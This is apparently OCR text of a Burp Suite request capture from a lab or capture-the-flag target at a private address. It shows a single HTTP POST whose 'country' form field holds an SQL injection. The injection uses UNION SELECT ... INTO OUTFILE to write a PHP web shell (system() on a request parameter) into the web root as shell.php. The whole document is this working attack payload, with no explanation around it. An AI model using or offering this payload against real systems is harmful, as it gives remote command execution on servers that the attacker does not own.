 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.129.91.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.129.91.78
10 Connection: keep-alive
11 Referer: http://10.129.91.78/
12 Cookie: user=d6a6bc0db10694a2d90e3a69648f3a03
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=hacker2&country=Brazil' union select '<?php system($_REQUEST[0]); ?>' into outfile '/var/www/html/shell.php'#